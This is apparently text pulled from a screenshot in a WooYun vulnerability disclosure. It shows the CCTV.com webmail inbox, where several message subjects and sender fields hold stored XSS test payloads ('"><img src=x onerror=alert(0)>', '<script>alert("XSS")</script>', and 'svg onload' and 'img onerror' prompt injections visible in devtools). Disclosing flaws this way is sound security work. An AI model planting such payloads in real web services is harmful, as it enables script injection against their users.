 wm4.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr &sid=MjAxeDJlNmQ0aTJzM28ybjlA&imfunc=receiver
CCTV.com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用
回复 回复全部 转发 移动到 删除 垃圾邮件 其它功能 我的订阅
我的邮件
收件夹(0/9)
订阅邮件夹(0/0)
已发送(0/1)
已删除(0/0)
草稿(0/0)
垃圾邮件(0/0)
已归档(0/0)
我的邮件
通讯录
超大附件
传真邮件
我的应用
全选 按时间排序
分组日期: 两天以前 (9封)
02/05 16:20
xss
02/05 14:47
xss
> 02/05 14:46
xss
02/05 14:05
test
"><img src=x onerror=alert(0)> <c 02/04 16:54
回复: "><img src=x onerror=alert(0)>@qq.c
02/04 16:22
转发: "><img src=x onerror=alert(0)>@qq.c
n 02/04 15:21
/>></script><script>alert("XSS")</script>
e 02/04 14:42
回复: "><img src=x onerror=alert(0)>@qq.c
<admin@cntv.cn> 02/04 14:09
欢迎使用央视网电子邮箱服务!
20 条/页 第 1 页/1页
发件人: e
收件人: '0
主 题: xss
[保存到通讯录] [这是垃圾邮件] [保存邮件] [查看信头] [打印] 自动选择
/>> "> ">
Elements Console Sources Network Timeline Profiles Resources Security Audits
<div>
"/>>
">"
<svg onload="prompt(/XSS/)">
</svg>
<img src="x" onerror="prompt(/XSS/)">
"
">"
www.wooyun.org